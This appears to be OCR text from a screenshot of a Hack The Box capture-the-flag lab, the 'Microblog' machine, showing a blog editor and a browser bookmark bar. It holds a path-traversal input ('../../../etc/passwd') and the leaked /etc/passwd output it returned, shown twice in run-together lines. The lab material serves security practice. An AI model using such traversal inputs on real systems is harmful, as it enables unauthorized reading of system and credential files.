 http://abc.microblog.htb/edit/?message=Section added!&status=success
BUR
2
CTF_TIME
Hack The Box :: User ...
Discord_Community
HackTheFlag
WhatsApp
PNPT
CCNA
OBSIDIAN
#PYTHON
TCM PNPT
GIT
OS
SPOTIFY
SLAE
Hacker0x01
Other Bookmarks
Microblog
Section added! ×
Hello, Abc
Dashboard
Logout
Edit Blog
abc
../../../etc/passwd
hello
hey
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin
/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:
/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin
/nologinsystemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologincooper:x:1000:1000::/home/cooper:/bin/bashredis:x:103:33::/var/lib/redis:/usr/sbin/nologingit:x:104:111:Git Version Control,,,:/home/git:/bin
/bashmessagebus:x:105:112::/nonexistent:/usr/sbin/nologinsshd:x:106:65534::/run/sshd:/usr/sbin/nologin_laurel:x:997:997::/var/log/laurel:/bin/false
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin
/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:
/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin
/nologinsystemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologincooper:x:1000:1000::/home/cooper:/bin/bashredis:x:103:33::/var/lib/redis:/usr/sbin/nologingit:x:104:111:Git Version Control,,,:/home/git:/bin
/bashmessagebus:x:105:112::/nonexistent:/usr/sbin/nologinsshd:x:106:65534::/run/sshd:/usr/sbin/nologin_laurel:x:997:997::/var/log/laurel:/bin/false
h1
txt